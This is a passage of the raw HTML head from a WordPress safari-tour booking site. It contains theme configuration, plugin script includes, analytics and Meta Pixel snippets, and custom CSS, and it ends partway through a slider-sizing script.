<link rel='stylesheet' id='partner-page-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/partner_page.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css-css' href='https://cdn.jsdelivr.net/jquery.mcustomscrollbar/3.1.3/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='single-tour-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/sin-tour.css' type='text/css' media='all' />
<link rel='stylesheet' id='enquire-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/enquire.css' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-css-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?optimize=true&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-css-api-css' href='https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-custom-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/mapbox-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='rtl-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='rtl2-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/rtl2.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//africareboundsafaris.com/wp-content/uploads/js_composer/js_composer_front_custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://africareboundsafaris.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://africareboundsafaris.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var list_location = {"list":"\"\""};
var st_checkout_text = {"without_pp":"Submit Request","with_pp":"Booking Now","validate_form":"Please fill all required fields","error_accept_term":"Please accept our terms and conditions","email_validate":"Email is not valid","adult_price":"Adult","child_price":"Child","infant_price":"Infant","adult":"Adult","child":"Child","infant":"Infant","price":"Price","origin_price":"Origin Price","text_unavailable":"Not Available: "};
var st_params = {"theme_url":"https://africareboundsafaris.com/wp-content/themes/traveler","locale_fullcalendar":"en","caculator_price_single_ajax":"off","site_url":"https://africareboundsafaris.com","load_price":"https://africareboundsafaris.com","ajax_url":"https://africareboundsafaris.com/wp-admin/admin-ajax.php","loading_url":"https://africareboundsafaris.com/wp-admin/images/wpspin_light.gif","st_search_nonce":"3896bd8f61","facebook_enable":"off","facbook_app_id":"RBKANUDGJN6KY7WQ","booking_currency_precision":"2","thousand_separator":",","decimal_separator":".","currency_symbol":"$","currency_position":"left","currency_rtl_support":"off","free_text":"Free","date_format":"dd/mm/yyyy","date_format_calendar":"dd/mm/yyyy","time_format":"12h","mk_my_location":"https://africareboundsafaris.com/wp-content/themes/traveler/img/my_location.png","locale":"en_US","header_bgr":"","text_refresh":"Refresh","date_fomat":"DD/MM/YYYY","text_loading":"Loading...","text_no_more":"No More","weather_api_key":"a82498aa9918914fa4ac5ba584a7e623","no_vacancy":"No vacancies","a_vacancy":"a vacancy","more_vacancy":"vacancies","utm":"https://shinetheme.com/utm/utm.gif","_s":"7a4f907928","mclusmap":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/ico_gruop_location.svg","icon_contact_map":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/markers/ico_location_3.png","text_adult":"Adult","text_adults":"Adults","text_child":"Children","text_childs":"Childrens","text_price":"Price","text_origin_price":"Origin Price","text_unavailable":"Not Available ","text_available":"Available ","text_adult_price":"Adult Price ","text_child_price":"Child Price ","text_infant_price":"Infant Price","text_update":"Update ","token_mapbox":"pk.eyJ1IjoibWFuaHRrIiwiYSI6ImNrMndzOHZoczA3OHkzYmxlY3duaXliNWYifQ.zQTyOlIhngTJiizSDNMROg","text_rtl_mapbox":"","st_icon_mapbox":"https://i.imgur.com/MK4NUzI.png","text_use_this_media":"Use this media","text_select_image":"Select Image","text_confirm_delete_item":"Are you sure want to delete this item?","text_process_cancel":"You cancelled the process","start_at_text":"Start at","end_at_text":"End at"};
var st_timezone = {"timezone_string":""};
var locale_daterangepicker = {"direction":"rtl","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"firstDay":"0","today":"Today"};
var st_list_map_params = {"mk_my_location":"https://africareboundsafaris.com/wp-content/themes/traveler/img/my_location.png","text_my_location":"3000 m radius","text_no_result":"No Result","cluster_0":"\u003Cdiv class='cluster cluster-1'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_20":"\u003Cdiv class='cluster cluster-2'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_50":"\u003Cdiv class='cluster cluster-3'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_m1":"https://africareboundsafaris.com/wp-content/themes/traveler/img/map/m1.png","cluster_m2":"https://africareboundsafaris.com/wp-content/themes/traveler/img/map/m2.png","cluster_m3":"https://africareboundsafaris.com/wp-content/themes/traveler/img/map/m3.png","cluster_m4":"https://africareboundsafaris.com/wp-content/themes/traveler/img/map/m4.png","cluster_m5":"https://africareboundsafaris.com/wp-content/themes/traveler/img/map/m5.png","icon_full_screen":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/ico_fullscreen.svg","icon_my_location":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/ico_location.svg","icon_my_style":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/ico_view_maps.svg","icon_zoom_out":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/ico_maps_zoom-out.svg","icon_zoom_in":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/ico_maps_zoom_in.svg","icon_close":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/icon_close.svg"};
var st_config_partner = {"text_er_image_format":""};
var st_icon_picker = {"icon_list":["fa-glass","fa-music","fa-search","fa-envelope-o","fa-heart","fa-star","fa-star-o","fa-user","fa-film","fa-th-large","fa-th","fa-th-list","fa-check","fa-remove","fa-close","fa-times","fa-search-plus","fa-search-minus","fa-power-off","fa-signal","fa-gear","fa-cog","fa-trash-o","fa-home","fa-file-o","fa-clock-o","fa-road","fa-download","fa-arrow-circle-o-down","fa-arrow-circle-o-up","fa-inbox","fa-play-circle-o","fa-rotate-right","fa-repeat","fa-refresh","fa-list-alt","fa-lock","fa-flag","fa-headphones","fa-volume-off","fa-volume-down","fa-volume-up","fa-qrcode","fa-barcode","fa-tag","fa-tags","fa-book","fa-bookmark","fa-print","fa-camera","fa-font","fa-bold","fa-italic","fa-text-height","fa-text-width","fa-align-left","fa-align-center","fa-align-right","fa-align-justify","fa-list","fa-dedent","fa-outdent","fa-indent","fa-video-camera","fa-photo","fa-image","fa-picture-o","fa-pencil","fa-map-marker","fa-adjust","fa-tint","fa-edit","fa-pencil-square-o","fa-share-square-o","fa-check-square-o","fa-arrows","fa-step-backward","fa-fast-backward","fa-backward","fa-play","fa-pause","fa-stop","fa-forward","fa-fast-forward","fa-step-forward","fa-eject","fa-chevron-left","fa-chevron-right","fa-plus-circle","fa-minus-circle","fa-times-circle","fa-check-circle","fa-question-circle","fa-info-circle","fa-crosshairs","fa-times-circle-o","fa-check-circle-o","fa-ban","fa-arrow-left","fa-arrow-right","fa-arrow-up","fa-arrow-down","fa-mail-forward","fa-share","fa-expand","fa-compress","fa-plus","fa-minus","fa-asterisk","fa-exclamation-circle","fa-gift","fa-leaf","fa-fire","fa-eye","fa-eye-slash","fa-warning","fa-exclamation-triangle","fa-plane","fa-calendar","fa-random","fa-comment","fa-magnet","fa-chevron-up","fa-chevron-down","fa-retweet","fa-shopping-cart","fa-folder","fa-folder-open","fa-arrows-v","fa-arrows-h","fa-bar-chart-o","fa-bar-chart","fa-twitter-square","fa-facebook-square","fa-camera-retro","fa-key","fa-gears","fa-cogs","fa-comments","fa-thumbs-o-up","fa-thumbs-o-down","fa-star-half","fa-heart-o","fa-sign-out","fa-linkedin-square","fa-thumb-tack","fa-external-link","fa-sign-in","fa-trophy","fa-github-square","fa-upload","fa-lemon-o","fa-phone","fa-square-o","fa-bookmark-o","fa-phone-square","fa-twitter","fa-facebook-f","fa-facebook","fa-github","fa-unlock","fa-credit-card","fa-feed","fa-rss","fa-hdd-o","fa-bullhorn","fa-bell","fa-certificate","fa-hand-o-right","fa-hand-o-left","fa-hand-o-up","fa-hand-o-down","fa-arrow-circle-left","fa-arrow-circle-right","fa-arrow-circle-up","fa-arrow-circle-down","fa-globe","fa-wrench","fa-tasks","fa-filter","fa-briefcase","fa-arrows-alt","fa-group","fa-users","fa-chain","fa-link","fa-cloud","fa-flask","fa-cut","fa-scissors","fa-copy","fa-files-o","fa-paperclip","fa-save","fa-floppy-o","fa-square","fa-navicon","fa-reorder","fa-bars","fa-list-ul","fa-list-ol","fa-strikethrough","fa-underline","fa-table","fa-magic","fa-truck","fa-pinterest","fa-pinterest-square","fa-google-plus-square","fa-google-plus","fa-money","fa-caret-down","fa-caret-up","fa-caret-left","fa-caret-right","fa-columns","fa-unsorted","fa-sort","fa-sort-down","fa-sort-desc","fa-sort-up","fa-sort-asc","fa-envelope","fa-linkedin","fa-rotate-left","fa-undo","fa-legal","fa-gavel","fa-dashboard","fa-tachometer","fa-comment-o","fa-comments-o","fa-flash","fa-bolt","fa-sitemap","fa-umbrella","fa-paste","fa-clipboard","fa-lightbulb-o","fa-exchange","fa-cloud-download","fa-cloud-upload","fa-user-md","fa-stethoscope","fa-suitcase","fa-bell-o","fa-coffee","fa-cutlery","fa-file-text-o","fa-building-o","fa-hospital-o","fa-ambulance","fa-medkit","fa-fighter-jet","fa-beer","fa-h-square","fa-plus-square","fa-angle-double-left","fa-angle-double-right","fa-angle-double-up","fa-angle-double-down","fa-angle-left","fa-angle-right","fa-angle-up","fa-angle-down","fa-desktop","fa-laptop","fa-tablet","fa-mobile-phone","fa-mobile","fa-circle-o","fa-quote-left","fa-quote-right","fa-spinner","fa-circle","fa-mail-reply","fa-reply","fa-github-alt","fa-folder-o","fa-folder-open-o","fa-smile-o","fa-frown-o","fa-meh-o","fa-gamepad","fa-keyboard-o","fa-flag-o","fa-flag-checkered","fa-terminal","fa-code","fa-mail-reply-all","fa-reply-all","fa-star-half-empty","fa-star-half-full","fa-star-half-o","fa-location-arrow","fa-crop","fa-code-fork","fa-unlink","fa-chain-broken","fa-question","fa-info","fa-exclamation","fa-superscript","fa-subscript","fa-eraser","fa-puzzle-piece","fa-microphone","fa-microphone-slash","fa-shield","fa-calendar-o","fa-fire-extinguisher","fa-rocket","fa-maxcdn","fa-chevron-circle-left","fa-chevron-circle-right","fa-chevron-circle-up","fa-chevron-circle-down","fa-html5","fa-css3","fa-anchor","fa-unlock-alt","fa-bullseye","fa-ellipsis-h","fa-ellipsis-v","fa-rss-square","fa-play-circle","fa-ticket","fa-minus-square","fa-minus-square-o","fa-level-up","fa-level-down","fa-check-square","fa-pencil-square","fa-external-link-square","fa-share-square","fa-compass","fa-toggle-down","fa-caret-square-o-down","fa-toggle-up","fa-caret-square-o-up","fa-toggle-right","fa-caret-square-o-right","fa-euro","fa-eur","fa-gbp","fa-dollar","fa-usd","fa-rupee","fa-inr","fa-cny","fa-rmb","fa-yen","fa-jpy","fa-ruble","fa-rouble","fa-rub","fa-won","fa-krw","fa-bitcoin","fa-btc","fa-file","fa-file-text","fa-sort-alpha-asc","fa-sort-alpha-desc","fa-sort-amount-asc","fa-sort-amount-desc","fa-sort-numeric-asc","fa-sort-numeric-desc","fa-thumbs-up","fa-thumbs-down","fa-youtube-square","fa-youtube","fa-xing","fa-xing-square","fa-youtube-play","fa-dropbox","fa-stack-overflow","fa-instagram","fa-flickr","fa-adn","fa-bitbucket","fa-bitbucket-square","fa-tumblr","fa-tumblr-square","fa-long-arrow-down","fa-long-arrow-up","fa-long-arrow-left","fa-long-arrow-right","fa-apple","fa-windows","fa-android","fa-linux","fa-dribbble","fa-skype","fa-foursquare","fa-trello","fa-female","fa-male","fa-gittip","fa-gratipay","fa-sun-o","fa-moon-o","fa-archive","fa-bug","fa-vk","fa-weibo","fa-renren","fa-pagelines","fa-stack-exchange","fa-arrow-circle-o-right","fa-arrow-circle-o-left","fa-toggle-left","fa-caret-square-o-left","fa-dot-circle-o","fa-wheelchair","fa-vimeo-square","fa-turkish-lira","fa-try","fa-plus-square-o","fa-space-shuttle","fa-slack","fa-envelope-square","fa-wordpress","fa-openid","fa-institution","fa-bank","fa-university","fa-mortar-board","fa-graduation-cap","fa-yahoo","fa-google","fa-reddit","fa-reddit-square","fa-stumbleupon-circle","fa-stumbleupon","fa-delicious","fa-digg","fa-pied-piper","fa-pied-piper-alt","fa-drupal","fa-joomla","fa-language","fa-fax","fa-building","fa-child","fa-paw","fa-spoon","fa-cube","fa-cubes","fa-behance","fa-behance-square","fa-steam","fa-steam-square","fa-recycle","fa-automobile","fa-car","fa-cab","fa-taxi","fa-tree","fa-spotify","fa-deviantart","fa-soundcloud","fa-database","fa-file-pdf-o","fa-file-word-o","fa-file-excel-o","fa-file-powerpoint-o","fa-file-photo-o","fa-file-picture-o","fa-file-image-o","fa-file-zip-o","fa-file-archive-o","fa-file-sound-o","fa-file-audio-o","fa-file-movie-o","fa-file-video-o","fa-file-code-o","fa-vine","fa-codepen","fa-jsfiddle","fa-life-bouy","fa-life-buoy","fa-life-saver","fa-support","fa-life-ring","fa-circle-o-notch","fa-ra","fa-rebel","fa-ge","fa-empire","fa-git-square","fa-git","fa-y-combinator-square","fa-yc-square","fa-hacker-news","fa-tencent-weibo","fa-qq","fa-wechat","fa-weixin","fa-send","fa-paper-plane","fa-send-o","fa-paper-plane-o","fa-history","fa-circle-thin","fa-header","fa-paragraph","fa-sliders","fa-share-alt","fa-share-alt-square","fa-bomb","fa-soccer-ball-o","fa-futbol-o","fa-tty","fa-binoculars","fa-plug","fa-slideshare","fa-twitch","fa-yelp","fa-newspaper-o","fa-wifi","fa-calculator","fa-paypal","fa-google-wallet","fa-cc-visa","fa-cc-mastercard","fa-cc-discover","fa-cc-amex","fa-cc-paypal","fa-cc-stripe","fa-bell-slash","fa-bell-slash-o","fa-trash","fa-copyright","fa-at","fa-eyedropper","fa-paint-brush","fa-birthday-cake","fa-area-chart","fa-pie-chart","fa-line-chart","fa-lastfm","fa-lastfm-square","fa-toggle-off","fa-toggle-on","fa-bicycle","fa-bus","fa-ioxhost","fa-angellist","fa-cc","fa-shekel","fa-sheqel","fa-ils","fa-meanpath","fa-buysellads","fa-connectdevelop","fa-dashcube","fa-forumbee","fa-leanpub","fa-sellsy","fa-shirtsinbulk","fa-simplybuilt","fa-skyatlas","fa-cart-plus","fa-cart-arrow-down","fa-diamond","fa-ship","fa-user-secret","fa-motorcycle","fa-street-view","fa-heartbeat","fa-venus","fa-mars","fa-mercury","fa-intersex","fa-transgender","fa-transgender-alt","fa-venus-double","fa-mars-double","fa-venus-mars","fa-mars-stroke","fa-mars-stroke-v","fa-mars-stroke-h","fa-neuter","fa-genderless","fa-facebook-official","fa-pinterest-p","fa-whatsapp","fa-server","fa-user-plus","fa-user-times","fa-hotel","fa-bed","fa-viacoin","fa-train","fa-subway","fa-medium","fa-yc","fa-y-combinator","fa-optin-monster","fa-opencart","fa-expeditedssl","fa-battery-4","fa-battery-full","fa-battery-3","fa-battery-three-quarters","fa-battery-2","fa-battery-half","fa-battery-1","fa-battery-quarter","fa-battery-0","fa-battery-empty","fa-mouse-pointer","fa-i-cursor","fa-object-group","fa-object-ungroup","fa-sticky-note","fa-sticky-note-o","fa-cc-jcb","fa-cc-diners-club","fa-clone","fa-balance-scale","fa-hourglass-o","fa-hourglass-1","fa-hourglass-start","fa-hourglass-2","fa-hourglass-half","fa-hourglass-3","fa-hourglass-end","fa-hourglass","fa-hand-grab-o","fa-hand-rock-o","fa-hand-stop-o","fa-hand-paper-o","fa-hand-scissors-o","fa-hand-lizard-o","fa-hand-spock-o","fa-hand-pointer-o","fa-hand-peace-o","fa-trademark","fa-registered","fa-creative-commons","fa-gg","fa-gg-circle","fa-tripadvisor","fa-odnoklassniki","fa-odnoklassniki-square","fa-get-pocket","fa-wikipedia-w","fa-safari","fa-chrome","fa-firefox","fa-opera","fa-internet-explorer","fa-tv","fa-television","fa-contao","fa-500px","fa-amazon","fa-calendar-plus-o","fa-calendar-minus-o","fa-calendar-times-o","fa-calendar-check-o","fa-industry","fa-map-pin","fa-map-signs","fa-map-o","fa-map","fa-commenting","fa-commenting-o","fa-houzz","fa-vimeo","fa-black-tie","fa-fonticons","fa-reddit-alien","fa-edge","fa-credit-card-alt","fa-codiepie","fa-modx","fa-fort-awesome","fa-usb","fa-product-hunt","fa-mixcloud","fa-scribd","fa-pause-circle","fa-pause-circle-o","fa-stop-circle","fa-stop-circle-o","fa-shopping-bag","fa-shopping-basket","fa-hashtag","fa-bluetooth","fa-bluetooth-b","fa-percent","fa-gitlab","fa-wpbeginner","fa-wpforms","fa-envira","fa-universal-access","fa-wheelchair-alt","fa-question-circle-o","fa-blind","fa-audio-description","fa-volume-control-phone","fa-braille","fa-assistive-listening-systems","fa-asl-interpreting","fa-american-sign-language-interpreting","fa-deafness","fa-hard-of-hearing","fa-deaf","fa-glide","fa-glide-g","fa-signing","fa-sign-language","fa-low-vision","fa-viadeo","fa-viadeo-square","fa-snapchat","fa-snapchat-ghost","fa-snapchat-square"]};
var st_timezone = {"timezone_string":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/carousel/js/jquery.touchSwipe.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/grid/js/logogridshowcase.js?ver=6e0728ebb67d668afa587a54f804e703" id="lbg-logoshowcase-grid-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/carousel/js/logo_carousel.js?ver=6e0728ebb67d668afa587a54f804e703" id="lbg-logoshowcase-carousel-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/perspective/js/logo_perspective.js?ver=6e0728ebb67d668afa587a54f804e703" id="lbg-logoshowcase-perspective-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.5.3" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/africareboundsafaris.com","hash_tracking":"false","ua":"","v4_id":"G-X5NMKP3DQD"};/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://africareboundsafaris.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://africareboundsafaris.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.11.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.js" id="mapbox-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/magnific-popup/jquery.magnific-popup.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="magnific-js-js"></script>
<link rel="https://api.w.org/" href="https://africareboundsafaris.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://africareboundsafaris.com/wp-json/wp/v2/pages/9748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://africareboundsafaris.com/xmlrpc.php?rsd" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"africarebound"};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon"  type="image/png"  href="/wp-content/uploads/2020/04/eahpAsset-1@3x.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '362003285738123', url);
      </script>
    <script type='text/javascript'>fbq('init', '362003285738123', {}, {
    "agent": "wordpress-6.9-3.0.14"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=362003285738123&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DFF9MCKPVK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DFF9MCKPVK');
</script>

        <!-- Custom_css.php-->
        <style id="st_custom_css_php">
        
@media screen and (max-width: 782px) {
  html {
    margin-top: 0px !important;
  }
      .admin-bar.logged-in #header {
        padding-top: 45px;
    }
  .logged-in #header {
    margin-top: 0;
  }
}

:root {
    --main-color: #1A2B48;
    --link-color: #5191FA;
    --link-color-title: #1A2B48;
    --link-color-dark: #5191FA;
    --grey-color: #5E6D77;
    --light-grey-color: #EAEEF3;
    --orange-color: #FA5636;
}

    .booking-item-rating .fa ,
    .booking-item.booking-item-small .booking-item-rating-stars,
    .comment-form .add_rating,
    .booking-item-payment .booking-item-rating-stars .fa-star,
    .st-item-rating .fa,
    li  .fa-star , li  .fa-star-o , li  .fa-star-half-o{
    color:#FA5636    }

.feature_class , .featured-image .featured{
 background: #19A1E5 !important;
}
.feature_class::before {
   border-color: #19A1E5 #19A1E5 transparent transparent;
}
.feature_class::after {
    border-color: #19A1E5 transparent #19A1E5 #19A1E5;
}
.featured_single .feature_class::before{
   border-color: transparent #19A1E5 transparent transparent;
}
.item-nearby .st_featured::before {
    border-color: transparent transparent #19A1E5 #19A1E5;
}
.item-nearby .st_featured::after {
   border-color: #19A1E5 #19A1E5 #19A1E5 transparent  ;
}

.st_sale_class{
    background-color: #cc0033;
}
.st_sale_class.st_sale_paper * {color: #cc0033 }
.st_sale_class .st_star_label_sale_div::after,.st_sale_label_1::before{
    border-color: #cc0033 transparent transparent #cc0033 ;
}

.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
  outline: none;
}

.st_sale_class .st_star_label_sale_div::after{
border-color: #cc0033


    .st_featured{
       padding: 0 13px 0 3px;
    }
    .featured_single .st_featured::before {
        border-color: #19A1E5 transparent transparent transparent  ;
        right: -26px;
    }
    .item-nearby  .st_featured::before {
    border-color: #19A1E5 transparent transparent #19A1E5;
    }

    .item-nearby .st_featured {
        bottom: 10px;
        left: -10px;
        right: auto;
        top: auto;
        padding-left:13px!important;
    }
    .item-nearby  .st_featured::before {
        left: 0;
        right: auto;
        bottom: -10px;
        top: auto;
    }
    .item-nearby .st_featured::before {
          border-color: transparent #19A1E5 #19A1E5  transparent;
    }
    .item-nearby .st_featured::after {
        border-color:   transparent #19A1E5 transparent transparent;
        border-width: 14px;
        right: -26px;
    }
    .featured_single {
        padding-left: 70px;
        padding-right: 0px;
    }
        </style>
        <!-- End Custom_css.php-->
        <!-- start css hook filter -->
        <style type="text/css" id="st_custom_css">
                </style>
        <!-- end css hook filter -->
        <!-- css disable javascript -->
                <style type="text/css" id="st_enable_javascript">
        .search-tabs-bg > .tabbable >.tab-content > .tab-pane{display: none; opacity: 0;}.search-tabs-bg > .tabbable >.tab-content > .tab-pane.active{display: block;opacity: 1;}.search-tabs-to-top { margin-top: -120px;}        </style>

        <style>
        .block1 {
    background-color: rgba(255, 255, 255, 0.8);
    padding: 25px;
    width: 60%;
}
.columnstyle  {
    height: 500px;
}
.columnstyle .bg-mask {
    opacity: 0;
}
li.vc_tta-tab {
    background-color: #f2f2f2;
}
li.vc_tta-tab.vc_active {
    background-color: #c6eaea;
}
.hotel-alone .menu-style-2 .menu .current-menu-ancestor>a{
 background: transparent !important;   
}
.footer-custom a{
 color: #333;   
}
.single-location .search-result-page .search-form-wrapper .search-form .row > div:first-child {
    display: none;
}
#dropdown-destination input{
    background-color: #f6f7f7;
}        </style>
        <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
